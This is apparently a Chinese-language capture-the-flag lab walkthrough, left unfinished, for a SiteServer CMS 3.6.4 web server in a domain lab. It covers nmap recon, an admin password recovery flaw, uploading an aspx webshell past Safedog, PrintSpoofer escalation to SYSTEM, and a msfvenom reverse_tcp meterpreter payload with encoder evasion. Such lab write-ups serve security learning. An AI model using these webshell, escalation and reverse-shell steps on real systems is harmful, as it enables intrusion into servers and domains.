

环境搭建

web服务器

192.168.0.114 (本地使用nat)

10.10.131(Vm18) 开启防火墙 安全狗 和windows自带杀软

OA系统

10.10.1.130(VM18)

10.10.10.166(VM19)开启防火墙 360全家桶

域控dc

10.10.10.165(VM19) 无防护软件

3台机器密码

win2016-web !@#QWE123

win2016-dc !@#QWE123.

win2012 oa !@#Q123

目的 :获取域控中的flag.txt内容

先修改host文件 绑定ip和域名 192.168.0.144 www.moonlab.com

信息收集

nmap扫一下端口

sudo nmap -sV -p- 192.168.0.114 开放了21 90 999 3389

5985 6588端口

kali@kali2020:~$ sudo nmap -sV -p- 192.168.0.114 [sudo] kali 的密码: Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-16 10:55 CST Nmap scan report for www.moonlab.com (192.168.0.114) Host is up (0.00040s latency). Not shown: 65529 filtered ports PORT STATE SERVICE VERSION 21/tcp open ftp Microsoft ftpd 80/tcp open http Microsoft IIS httpd 10.0 999/tcp open http Microsoft IIS httpd 10.0 3389/tcp open ms-wbt-server Microsoft Terminal Services 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) 6588/tcp open http Microsoft IIS httpd 10.0 MAC Address: 00:0C:29:36:38:42 (VMware) Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 123.13 seconds

看下robots.txt

User-agent: * Disallow: /SiteServer/ Disallow: /SiteFiles/ Disallow: /UserCenter/

访问http://www.moonlab.com/siteserver看到一个管理员登陆页面,使用的是siteserver

cms

系统版本:3.6.4 .NET 版本:2.0 数据库:SqlServer

漏洞利用

去网上查一下有没有相关漏洞。

发现SiteServer cms存在管理员密码找回漏洞,只需要关闭js 然后输入admin 点击下一步即可得到管理员密码

得到密码为 admin5566 成功登录到后台

上传webshell

考虑直接在站点文件管理处 上传一个aspx的一句话,但是被安全狗拦截了

看到有.aspx的文件 直接进行编辑修改,然后尝试连接一句话,密码为 1 ,成功使用蚁剑连接

1 | <%@ Page Language="Jscript" Debug=true%> |

也可以在模块管理处上传,在网上找了个aspx一句话免杀,密码为M

1 | <%@ Page Language="Jscript"%> |

通过站点文件管理 可以找到一句话上传的路径 为 根目录\1

使用蚁剑连接

whoami 显示为 iis apppool\moonlab

systeminfo 查看值打了两个补丁

tasklist /svc 查看系统进程,查看存在什么杀软,可以看到存在安全狗

netstat -ano 查看本机开放端口

net start 查看已经启动的windows服务

Safedog Guard Center Safedog Update Center SafeDogCloudHelper

利用PrintSpoofer 提权

将 PrintSpoofer.exe 上传到 windows/Temp 中

PrintSpoofer64.exe -h 查看帮助

![PrintSpoofer1.PNG]

PrintSpoofer64.exe -i -c "whoami"

成功执行 system权限

后续还未完成.....

msf生成payload

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.128 LPORT=2333 -e x86/shikata_ga_nai -i 20 -f csharp -o 1.txt